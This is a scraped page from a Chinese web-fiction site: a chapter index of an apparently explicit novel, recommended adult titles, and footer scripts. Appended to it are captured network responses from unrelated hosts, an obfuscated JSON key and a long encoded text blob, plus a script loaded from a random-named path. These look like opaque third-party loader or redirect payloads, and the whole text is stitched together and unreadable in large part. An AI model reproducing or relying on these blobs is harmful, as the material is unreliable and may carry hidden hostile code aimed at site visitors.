href="/book/41717/22080.html">分卷阅读372</a></li><li><a href="/book/41717/22081.html">分卷阅读373</a></li><li><a href="/book/41717/22082.html">分卷阅读374</a></li><li><a href="/book/41717/22083.html">分卷阅读375</a></li><li><a href="/book/41717/22084.html">分卷阅读376</a></li><li><a href="/book/41717/22085.html">分卷阅读377</a></li><li><a href="/book/41717/22086.html">分卷阅读378</a></li><li><a href="/book/41717/22087.html">分卷阅读379</a></li><li><a href="/book/41717/22088.html">分卷阅读380</a></li><li><a href="/book/41717/22089.html">分卷阅读381</a></li><li><a href="/book/41717/22090.html">分卷阅读382</a></li><li><a href="/book/41717/22091.html">分卷阅读383</a></li><li><a href="/book/41717/22092.html">分卷阅读384</a></li><li><a href="/book/41717/22093.html">分卷阅读385</a></li><li><a href="/book/41717/22094.html">分卷阅读386</a></li><li><a href="/book/41717/22095.html">分卷阅读387</a></li><li><a href="/book/41717/22096.html">分卷阅读388</a></li><li><a href="/book/41717/22097.html">分卷阅读389</a></li><li><a href="/book/41717/22098.html">分卷阅读390</a></li><li><a href="/book/41717/22099.html">分卷阅读391</a></li><li><a href="/book/41717/22100.html">分卷阅读392</a></li><li><a href="/book/41717/22101.html">分卷阅读393</a></li><li><a href="/book/41717/22102.html">分卷阅读394</a></li><li><a href="/book/41717/22103.html">分卷阅读395</a></li><li><a href="/book/41717/22104.html">分卷阅读396</a></li><li><a href="/book/41717/22105.html">分卷阅读397</a></li><li><a href="/book/41717/22106.html">分卷阅读398</a></li><li><a href="/book/41717/22107.html">分卷阅读399</a></li><li><a href="/book/41717/22108.html">分卷阅读400</a></li><li><a href="/book/41717/22109.html">分卷阅读401</a></li><li><a href="/book/41717/22110.html">分卷阅读402</a></li><li><a href="/book/41717/22111.html">分卷阅读403</a></li><li><a href="/book/41717/22112.html">分卷阅读404</a></li><li><a href="/book/41717/22113.html">分卷阅读405</a></li><li><a href="/book/41717/22114.html">分卷阅读406</a></li><li><a href="/book/41717/22115.html">分卷阅读407</a></li><li><a href="/book/41717/22116.html">分卷阅读408</a></li><li><a href="/book/41717/22117.html">分卷阅读409</a></li><li><a href="/book/41717/22118.html">分卷阅读410</a></li><li><a href="/book/41717/22119.html">分卷阅读411</a></li><li><a href="/book/41717/22120.html">分卷阅读412</a></li><li><a href="/book/41717/22121.html">分卷阅读413</a></li><li><a href="/book/41717/22122.html">分卷阅读414</a></li><li><a href="/book/41717/22123.html">分卷阅读415</a></li><li><a href="/book/41717/22124.html">分卷阅读416</a></li><li><a href="/book/41717/22125.html">分卷阅读417</a></li><li><a href="/book/41717/22126.html">分卷阅读418</a></li><li><a href="/book/41717/22127.html">分卷阅读419</a></li><li><a href="/book/41717/22128.html">分卷阅读420</a></li><li><a href="/book/41717/22129.html">分卷阅读421</a></li><li><a href="/book/41717/22130.html">分卷阅读422</a></li><li><a href="/book/41717/22131.html">分卷阅读423</a></li><li><a href="/book/41717/22132.html">分卷阅读424</a></li><li><a href="/book/41717/22133.html">分卷阅读425</a></li><li><a href="/book/41717/22134.html">分卷阅读426</a></li><li><a href="/book/41717/22135.html">分卷阅读427</a></li><li><a href="/book/41717/22136.html">分卷阅读428</a></li><li><a href="/book/41717/22137.html">分卷阅读429</a></li><li><a href="/book/41717/22138.html">分卷阅读430</a></li><li><a href="/book/41717/22139.html">分卷阅读431</a></li><li><a href="/book/41717/22140.html">分卷阅读432</a></li><li><a href="/book/41717/22141.html">分卷阅读433</a></li><li><a href="/book/41717/22142.html">分卷阅读434</a></li><li><a href="/book/41717/22143.html">分卷阅读435</a></li><li><a href="/book/41717/22144.html">分卷阅读436</a></li><li><a href="/book/41717/22145.html">分卷阅读437</a></li><li><a href="/book/41717/22146.html">分卷阅读438</a></li><li><a href="/book/41717/22147.html">分卷阅读439</a></li><li><a href="/book/41717/22148.html">分卷阅读440</a></li><li><a href="/book/41717/22149.html">分卷阅读441</a></li><li><a href="/book/41717/22150.html">分卷阅读442</a></li><li><a href="/book/41717/22151.html">分卷阅读443</a></li><li><a href="/book/41717/22152.html">分卷阅读444</a></li><li><a href="/book/41717/22153.html">分卷阅读445</a></li><li><a href="/book/41717/22154.html">分卷阅读446</a></li><li><a href="/book/41717/22155.html">分卷阅读447</a></li><li><a href="/book/41717/22156.html">分卷阅读448</a></li><li><a href="/book/41717/22157.html">分卷阅读449</a></li><li><a href="/book/41717/22158.html">分卷阅读450</a></li><li><a href="/book/41717/22159.html">分卷阅读451</a></li><li><a href="/book/41717/22160.html">分卷阅读452</a></li><li><a href="/book/41717/22161.html">分卷阅读453</a></li><li><a href="/book/41717/22162.html">分卷阅读454</a></li><li><a href="/book/41717/22163.html">分卷阅读455</a></li><li><a href="/book/41717/22164.html">分卷阅读456</a></li><li><a href="/book/41717/22165.html">分卷阅读457</a></li><li><a href="/book/41717/22166.html">分卷阅读458</a></li><li><a href="/book/41717/22167.html">分卷阅读459</a></li><li><a href="/book/41717/22168.html">分卷阅读460</a></li><li><a href="/book/41717/22169.html">分卷阅读461</a></li><li><a href="/book/41717/22170.html">分卷阅读462</a></li><li><a href="/book/41717/22171.html">分卷阅读463</a></li><li><a href="/book/41717/22172.html">分卷阅读464</a></li><li><a href="/book/41717/22173.html">分卷阅读465</a></li><li><a href="/book/41717/22174.html">分卷阅读466</a></li><li><a href="/book/41717/22175.html">分卷阅读467</a></li><li><a href="/book/41717/22176.html">分卷阅读468</a></li><li><a href="/book/41717/22177.html">分卷阅读469</a></li><li><a href="/book/41717/22178.html">分卷阅读470</a></li><li><a href="/book/41717/22179.html">分卷阅读471</a></li><li><a href="/book/41717/22180.html">分卷阅读472</a></li><li><a href="/book/41717/22181.html">分卷阅读473</a></li><li><a href="/book/41717/22182.html">分卷阅读474</a></li><li><a href="/book/41717/22183.html">分卷阅读475</a></li><li><a href="/book/41717/22184.html">分卷阅读476</a></li><li><a href="/book/41717/22185.html">分卷阅读477</a></li><li><a href="/book/41717/22186.html">分卷阅读478</a></li><li><a href="/book/41717/22187.html">分卷阅读479</a></li><li><a href="/book/41717/22188.html">分卷阅读480</a></li><li><a href="/book/41717/22189.html">分卷阅读481</a></li><li><a href="/book/41717/22190.html">分卷阅读482</a></li><li><a href="/book/41717/22191.html">分卷阅读483</a></li><li><a href="/book/41717/22192.html">分卷阅读484</a></li><li><a href="/book/41717/22193.html">分卷阅读485</a></li><li><a href="/book/41717/22194.html">分卷阅读486</a></li><li><a href="/book/41717/22195.html">分卷阅读487</a></li><li><a href="/book/41717/22196.html">分卷阅读488</a></li><li><a href="/book/41717/22197.html">分卷阅读489</a></li><li><a href="/book/41717/22198.html">分卷阅读490</a></li><li><a href="/book/41717/22199.html">分卷阅读491</a></li><li><a href="/book/41717/22200.html">分卷阅读492</a></li><li><a href="/book/41717/22201.html">分卷阅读493</a></li><li><a href="/book/41717/22202.html">分卷阅读494</a></li><li><a href="/book/41717/22203.html">分卷阅读495</a></li><li><a href="/book/41717/22204.html">分卷阅读496</a></li><li><a href="/book/41717/22205.html">分卷阅读497</a></li><li><a href="/book/41717/22206.html">分卷阅读498</a></li><li><a href="/book/41717/22207.html">分卷阅读499</a></li><li><a href="/book/41717/22208.html">分卷阅读500</a></li><li><a href="/book/41717/22209.html">分卷阅读501</a></li><li><a href="/book/41717/22210.html">分卷阅读502</a></li><li><a href="/book/41717/22211.html">分卷阅读503</a></li><li><a href="/book/41717/22212.html">分卷阅读504</a></li><li><a href="/book/41717/22213.html">分卷阅读505</a></li><li><a href="/book/41717/22214.html">分卷阅读506</a></li><li><a href="/book/41717/22215.html">分卷阅读507</a></li><li><a href="/book/41717/22216.html">分卷阅读508</a></li><li><a href="/book/41717/22217.html">分卷阅读509</a></li><li><a href="/book/41717/22218.html">分卷阅读510</a></li><li><a href="/book/41717/22219.html">分卷阅读511</a></li><li><a href="/book/41717/22220.html">分卷阅读512</a></li><li><a href="/book/41717/22221.html">分卷阅读513</a></li><li><a href="/book/41717/22222.html">分卷阅读514</a></li><li><a href="/book/41717/22223.html">分卷阅读515</a></li><li><a href="/book/41717/22224.html">分卷阅读516</a></li><li><a href="/book/41717/22225.html">分卷阅读517</a></li><li><a href="/book/41717/22226.html">分卷阅读518</a></li><li><a href="/book/41717/22227.html">分卷阅读519</a></li><li><a href="/book/41717/22228.html">分卷阅读520</a></li><li><a href="/book/41717/22229.html">分卷阅读521</a></li><li><a href="/book/41717/22230.html">分卷阅读522</a></li><li><a href="/book/41717/22231.html">分卷阅读523</a></li><li><a href="/book/41717/22232.html">分卷阅读524</a></li><li><a href="/book/41717/22233.html">分卷阅读525</a></li><li><a href="/book/41717/22234.html">分卷阅读526</a></li><li><a href="/book/41717/22235.html">分卷阅读527</a></li><li><a href="/book/41717/22236.html">分卷阅读528</a></li><li><a href="/book/41717/22237.html">分卷阅读529</a></li><li><a href="/book/41717/22238.html">分卷阅读530</a></li><li><a href="/book/41717/22239.html">分卷阅读531</a></li><li><a href="/book/41717/22240.html">分卷阅读532</a></li><li><a href="/book/41717/22241.html">分卷阅读533</a></li><li><a href="/book/41717/22242.html">分卷阅读534</a></li><li><a href="/book/41717/22243.html">分卷阅读535</a></li><li><a href="/book/41717/22244.html">分卷阅读536</a></li><li><a href="/book/41717/22245.html">分卷阅读537</a></li><li><a href="/book/41717/22246.html">分卷阅读538</a></li><li><a href="/book/41717/22247.html">分卷阅读539</a></li><li><a href="/book/41717/22248.html">分卷阅读540</a></li><li><a href="/book/41717/22249.html">分卷阅读541</a></li><li><a href="/book/41717/22250.html">分卷阅读542</a></li><li><a href="/book/41717/22251.html">分卷阅读543</a></li><li><a href="/book/41717/22252.html">分卷阅读544</a></li><li><a href="/book/41717/22253.html">分卷阅读545</a></li><li><a href="/book/41717/22254.html">分卷阅读546</a></li><li><a href="/book/41717/22255.html">分卷阅读547</a></li><li><a href="/book/41717/22256.html">分卷阅读548</a></li><li><a href="/book/41717/22257.html">分卷阅读549</a></li><li><a href="/book/41717/22258.html">分卷阅读550</a></li><li><a href="/book/41717/22259.html">分卷阅读551</a></li><li><a href="/book/41717/22260.html">分卷阅读552</a></li><li><a href="/book/41717/22261.html">分卷阅读553</a></li><li><a href="/book/41717/22262.html">分卷阅读554</a></li><li><a href="/book/41717/22263.html">分卷阅读555</a></li><li><a href="/book/41717/22264.html">分卷阅读556</a></li><li><a href="/book/41717/22265.html">分卷阅读557</a></li><li><a href="/book/41717/22266.html">分卷阅读558</a></li><li><a href="/book/41717/22267.html">分卷阅读559</a></li><li><a href="/book/41717/22268.html">分卷阅读560</a></li><li><a href="/book/41717/22269.html">分卷阅读561</a></li><li><a href="/book/41717/22270.html">分卷阅读562</a></li><li><a href="/book/41717/22271.html">分卷阅读563</a></li><li><a href="/book/41717/22272.html">分卷阅读564</a></li><li><a href="/book/41717/22273.html">分卷阅读565</a></li><li><a href="/book/41717/22274.html">分卷阅读566</a></li><li><a href="/book/41717/22275.html">分卷阅读567</a></li><li><a href="/book/41717/22276.html">分卷阅读568</a></li><li><a href="/book/41717/22277.html">分卷阅读569</a></li><li><a href="/book/41717/22278.html">分卷阅读570</a></li><li><a href="/book/41717/22279.html">分卷阅读571</a></li><li><a href="/book/41717/22280.html">分卷阅读572</a></li><li><a href="/book/41717/22281.html">分卷阅读573</a></li><li><a href="/book/41717/22282.html">分卷阅读574</a></li><li><a href="/book/41717/22283.html">分卷阅读575</a></li><li><a href="/book/41717/22284.html">分卷阅读576</a></li><li><a href="/book/41717/22285.html">分卷阅读577</a></li><li><a href="/book/41717/22286.html">分卷阅读578</a></li><li><a href="/book/41717/22287.html">分卷阅读579</a></li><li><a href="/book/41717/22288.html">分卷阅读580</a></li><li><a href="/book/41717/22289.html">分卷阅读581</a></li><li><a href="/book/41717/22290.html">分卷阅读582</a></li><li><a href="/book/41717/22291.html">分卷阅读583</a></li><li><a href="/book/41717/22292.html">分卷阅读584</a></li><li><a href="/book/41717/22293.html">分卷阅读585</a></li><li><a href="/book/41717/22294.html">分卷阅读586</a></li><li><a href="/book/41717/22295.html">分卷阅读587</a></li><li><a href="/book/41717/22296.html">分卷阅读588</a></li><li><a href="/book/41717/22297.html">分卷阅读589</a></li><li><a href="/book/41717/22298.html">分卷阅读590</a></li><li><a href="/book/41717/22299.html">分卷阅读591</a></li><li><a href="/book/41717/22300.html">分卷阅读592</a></li><li><a href="/book/41717/22301.html">分卷阅读593</a></li><li><a href="/book/41717/22302.html">分卷阅读594</a></li><li><a href="/book/41717/22303.html">分卷阅读595</a></li><li><a href="/book/41717/22304.html">分卷阅读596</a></li><li><a href="/book/41717/22305.html">分卷阅读597</a></li><li><a href="/book/41717/22306.html">分卷阅读598</a></li><li><a href="/book/41717/22307.html">分卷阅读599</a></li><li><a href="/book/41717/22308.html">分卷阅读600</a></li><li><a href="/book/41717/22309.html">分卷阅读601</a></li><li><a href="/book/41717/22310.html">分卷阅读602</a></li><li><a href="/book/41717/22311.html">分卷阅读603</a></li><li><a href="/book/41717/22312.html">分卷阅读604</a></li><li><a href="/book/41717/22313.html">分卷阅读605</a></li><li><a href="/book/41717/22314.html">分卷阅读606</a></li><li><a href="/book/41717/22315.html">分卷阅读607</a></li><li><a href="/book/41717/22316.html">分卷阅读608</a></li><li><a href="/book/41717/22317.html">分卷阅读609</a></li><li><a href="/book/41717/22318.html">分卷阅读610</a></li><li><a href="/book/41717/22319.html">分卷阅读611</a></li><li><a href="/book/41717/22320.html">分卷阅读612</a></li><li><a href="/book/41717/22321.html">分卷阅读613</a></li><li><a href="/book/41717/22322.html">分卷阅读614</a></li><li><a href="/book/41717/22323.html">分卷阅读615</a></li><li><a href="/book/41717/22324.html">分卷阅读616</a></li><li><a href="/book/41717/22325.html">分卷阅读617</a></li><li><a href="/book/41717/22326.html">分卷阅读618</a></li><li><a href="/book/41717/22327.html">分卷阅读619</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/41717/" class="item">系统之绝色尤物(全)</a><a href="/book/76/" class="item">长日光yin</a><a href="/book/126624/" class="item">18禁真人秀游戏</a><a href="/book/41710/" class="item">和亲荒yin记</a><a href="/book/126629/" class="item">女帝后宫浪荡史</a><a href="/book/126646/" class="item">xing灾</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abe87334cfe544538a4523f93c768579","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0308.q1lzx1.com:8004/d/7032?t=0.958221669198424
body_size: 1144
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}11001K{}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{n{Qo{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/&|D5ARkSdm:}q4R}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/tx)9y@Bf|F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhsX}^1p@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174858948.txt
body_size: 207184
content:
~0qk;wqhprtWre7/r;5t:)~qd/@{_X1:T%sY{:^9YNX-@7@_^1YV6d^)qX4L@NzBY&N_)y^O^VRii_:oJL:)6F2z_{59TN2tR16q^LY@:X/fs7Q12e1JKesnQ5:}F/sY4xDJzJY9f_7Y@L7k&XKU:;X9FF7ySf4VTquW|f^n^hy^|dTK4)T(S}r4t2dkqy^F:N_o:f4}Xf_L^;sU2;sLK:6B6;4&:7soTon2Ae_tzAQ];Ls9_%15@X1s@J:VqX4;5;4V_F7fn@Us6X1oKXsY2r0+x/@O_7%O:y^O6oA;B+6z6z_thUqsUX%&^:_qJ%@QL2A6V;sJTXsAy-h@UQskJXTK:tT}:1^tfUd2F55W071FX7192dTq^TNWdfh}hW:96(4&s;2y^{Tsq5@VYU_B6N6QFURKff5OKOdyqp0;+-AJ-%w:0yX;0ONKYzhn&YXnR5VEdJAOzdT(JFYqCLzQR1T^6es_{:dL_+id:eYyqt2&OxIBE{+Xf5dyhA]BUYCJXErK~Kh/d1^FFKTAY(sk:fs-_Q:L:ti)y|Epk}A2Y7|22;)KXVFU&nYyq-:B2Y6FOONKhX/;}_4:%t@0^YKwST-&zN4-OYC;D(_o6F);0u((ynq5-::}XFunz-p7z5^2Y%5n%Q^nCz}eAK:^6{CC:n6}6e2oXdIsIduYUfxd2dVyC-~5f:%EA{+UUysV45TshKi%Cz;B)oTqfs;E&//kR5wuqLktC7/;X7/VF7/k4X/Y57%QRXQxhe/2J7/XJ7/kX7/;F7/;RX%Q4X/V57%}Rt@FJe/kF(d}F)VqJ7/YF(KQFe/255@F5(KQXY7V0yzQXY)Y4X/YJ77kXY/Y0LVQL/7YX)iF5Y&YR)VFO)%qJY/YRe7kFe)YFY7VRX|;F7&;XY/VRX7VO/7VF77V577VXX/VX/|YJ(%}Le/sJ7/YX77;RX72J7/;4XwV45iq5LV}X/7k4X/V2%%V7e%FRe&Y57Y}R)Kq5(dFF77XJ7YQ4L%}XY/2J~O)kARfV_YFLeYWqSITyX/KOX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~E~|ID~wrsNSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~E~|ID~wr@NSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW4N|STN|S0tVE@N^EFUwW0Nx0nUC]St|f^-4AhNC~hy4I@U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuRx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDWdn(rVwh4KF4+EQUN25NTuh0z6KCN&);xo6IKNzq|J4As;UFzFd5A:{oE-NszFY:@5@wwhpVsCVRU(kC|JF0rR-TU+0D(TE&SDWUfk/4o@Yuwzx{/wOIoorF{nDKhDoIkET:y%wwpDs(kon_yt0hST0ETdQK{%B124WiTUdNuro2Je:h|QT2r_XVBrp6%7;S4u-tF@1phXN2QRLA_]ToExAJE&+QR7I%it}^%&N%io{T&x+wYLKYrVQV4K14}BsF@1F6Q7/{et112t7tqfQoxqFo{ye|F(U1e6~@%7]CSK1;XC1{////%XI7ppeo];NQ/QU@2oWt2x(ppf_UDy{0Y]tUro||U(ke;YpQ@Kxk9xR+BBs7qE|A6Bip_AfI_zwz}OprLN5&6tEC~i;;yiyEoi}({dL&CC{KW+Y~-UJq}qqJJw-rxE0%-I~(66y~}A}oSSNr&x&S]uhp9h&9pnV;+k~--es0u+Jq6hYE|VVV](Y-^Un1]kBI9KARi@^qW:WdddDAyoY(&xei+rpWIE+J)zV{0pzhXJIpisxtwtdteWp{p}}R0qh59&w4iSdpff/kJU}Q1oWVKsdCJ477JfXIJi]%uux)/%uKLFuWozs/o_&:p7ttVK_F/F/ndzopwtLC;hNDDxWTw@9k4~DXI~6_FF9LEDp019@Ut5x%%6kh|6iSifUNitU)5oqrDOhhC|BShAVNINYn60onr-_ACXAiU-QVII:+A}qf]WOqVNN]-Bou)|ErU+~yS|]2q&sFFKfh677@]^+hnJUuxqO{Nuq6dSAs^@UF_CJ4UTwUII+JJYY:UV^_L/-2rd}/-A2N__5@udxS_{r4((+]z6JT^44929N9t(YJJfFYUiF/iJw)FFE%Oq5(Y:/@Q^2V5_k-fsF7so~YL}@kw1U%:&~Y-:Q71x~F5LNp}BOX)-_FKFOW|VJ6LpL_Y/@7;LQyktC600@TO1-eys_WF}Er+JY+ennJ51q9^Fq_BC|k@;oFVN;t5;A&0|5ACKeTxqfd~d:];ywC~-wyr]E6(o_|xUF~qInBeK{B9^A{zhp{9Y&V{kw{)@K&R&s{QU^ddd^+k{Xy2R{2E+BhIssttYh)r~JQQTSd4O|pC@LuX_4S:99]x+@7Jr{RNfnR42x:Q~z:yV}}}YYRN1d5%:+ONf2}iOR&UXydh%%wz7@k)]f2@f{rr0Y}F/@qEuhnW5k9ur2u1^ydxsX;sdwVhxIe-prpsyrwrwindh|X(uL/w5VoNnE|JW~YzR:V6Tx^]z|O:Ao0^UK;ps;F42FF~VeQ^LIsiw-SLo+h]EpVV]O+FOuDE60-n5wxwuJhufqu6pJIdf5F{1;n@zIry{htwCQ0J)sp@iWENKkW&oX2qy9Q~SRDXo44O2dD42SSuE_KEeU7u)r5)rQ~L{2r){N}^U@{IhyKr{K6pkdfi~-_;r+r^T7IWO916rU&%r^p:|OU:A}5Cx&T_FCVFW)u_r44q/QuVFpVY5V@R%qVDdJkuwyIiVrfxE9K;QdDQnrO1XIu(E0UW4kW@-I02~xk@A+6oR-&zzN@n-)6^;~|zyBA4N{z^C7rA;6w~6oCptzWoC7pA+U1q&Kf|6DCtrInFeyr]wiwxk0OrpkC{o-O+0TW|)]w/]RWoWu{SoyeF5]I^yXBq94Urw+C_DpI2TBBXRu;CIi(|uy:0:-n@}ET)xEEwN)xLCK5~9^_@QK7U|;]^;teN)huJehYp446Bip11W^^0z9u:;UY(&sS{k~QN;L@2e7sq}ew|97I-f-]&%R/V/]frrdOi+DJEO]+}YBFU{S(;/LrruYk@Fp&uWSetRySktu|x-J5A^y^0S;k0}(D&7LL1yFR+_^|SO2z}iE(T6Ff|y;(B:Ir~z0oJOCNkN{1x75;(ik|6VL5u4hx{{D0I%EWY/E~UuxwuweJyV]sK6IpLAISX7SSY9R+^+L|DITo;;yB|2_rr~;rqCIq}WnqxNh^~/}BkOR^NSDy_ofke_^D}@6eJ]kzCXf_pQw-5/-sekXqinzpX;JFTC2|dU0qyYpYO2)T7fshzzqV]1)X_kY&VAw^@JT+A:p)EiiyyxyL9kpp1VeV9ud::9/:x(pe9FyUU4VOuE7Usr/0Qnp2sLtfLFABpyNR+&zqnWhN+|J5A2;_ztJYn9Cn]&OeQB|f]u45Ik)dWoIR2SWKE_5iE-Dehd;(wiFrr^0B@Nqeor@&1ouUE&+Eu5F02xU6pu4n{f2f%rUoNFkhIRz|rrUhQIpYyBtFQpCd@dUTFUTRdBfR^}wzYLB9}S;u~NdChF{rA5X(z(N4(zWJ{eCe7i@&zXJqxN/{z;U0;fKT)E%1i)KC-4Y~Q]eC|/kxFq&(w1sYUkqV}^)7I5Xieu|rDFD)~))KDz6rk/E9JQf:&:}~A]&K9_f/Q/X7|W^4xWBUNKqkX-d0Y;Cr_EFD|u%/SVRuVB-X;q(;2&y1x7&BzC9C04An)+)rh9^YWSR6S+I:L9uFOUDhzorW6nr-u0e1wE7orLDnp}60y:u}2rB:x4XWhu&DDW4Q@/rix)6S]6ECwV0TRUyDT4rEdp/tk]6e9D1w+Tq7;WR%n2z(Xhs~1-X1x]eJDy0e6~^(WUK~t9Yq(nBpTSF;nJ]d:6@(K7{7;s@2ABw}nAEktwfrft}FnIfnzuh:d)uC/TWr]eC1A/F~xw5AK4KIJ1-Qd0tf_QOB];CdDuSK7_Nyrw55Itfw7|sQDwBhe%pdV^VO]%B+R)XAB&~s&Wqp4%y]s4f4qz_YBD7-AzA7nJFf]+sdTpQ6DDxU6E5(RVxih;u4)(xD{(4yOu;Ihws)ep1iJ7-IC&+-+LJ_fd02r)I-Dr9f-z:yw^tx]7ETyEzeFpu6YErN|^EWyV:itr1hWxNFUtE@+xAN]x4yTS09eyRD}|U7n1|W@_+KTYUrN)Az:BFsD)+9ur~5K-CJ|KB-2xFeNdA-L:f}eV|D1%YF4{((wsJxe}1_JfkVwVh1Q5x]d:IV6J|Qp4LOuNdt^SIdk/DAO1O{+s5TrL&tA42L;fkzx__CDu4w~r&4yJ;{uKdhV]O;(zY_5JDp2{}+wrOh}^}NhFF-B&Ff}2(Nh9e-BU_YrpsA@DIU;i:~Ed)ECd9]6z&-NBeu-F_]LhI~FY7(9fq(rY&rEuiuFiNuIULrr%5~n^K(9w+reYSxweq-q5UBk|/uo;@-EyBunyAun(z]F6zukNLruFhNk60])-|+9AoU9f%rr:CY]/hUiWSAULLEk+0